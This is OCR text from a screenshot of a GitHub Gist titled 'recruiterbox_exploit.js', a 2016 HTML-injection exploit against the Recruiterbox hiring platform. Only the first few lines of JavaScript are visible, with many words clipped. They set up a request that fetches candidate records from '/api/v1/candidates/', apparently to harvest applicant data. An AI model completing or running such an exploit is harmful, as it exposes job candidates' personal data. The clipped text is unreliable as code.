
ts
Back to GitHub
Instantly share code, notes, and snippets.
ists
Starred
14
11
cruiterbox_exploit.js
st 10, 2016 09:10
m HTML Injection Exploit
elow code was used to demonstrate hiring made so easy - Recruite
candidates = [];
request = new XMLHttpRequest();
est.open('GET', '/api/v1/candidates/', true);
est.onload = function() {